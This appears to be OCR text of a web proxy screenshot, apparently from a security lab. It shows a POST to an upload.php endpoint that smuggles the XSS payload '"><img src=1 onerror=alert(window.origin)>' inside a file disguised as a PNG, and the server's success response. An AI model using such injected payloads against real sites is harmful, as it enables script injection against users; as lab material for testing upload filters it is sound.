 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 157.245.37.27:32093
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------325560038236326920991151
720020
9 Content-Length: 409
10 Origin: http://157.245.37.27:32093
11 Connection: close
12 Referer: http://157.245.37.27:32093/
13
14 -----------------------------325560038236326920991151720020
15 Content-Disposition: form-data; name="uploadFile"; filename=
"Blank2.png"
16 Content-Type: image/png
17
18 PNG
19
20 "><img src=1
onerror=alert(window.origin)>
21 -----------------------------325560038236326920991151720020-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Mar 2022 09:05:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded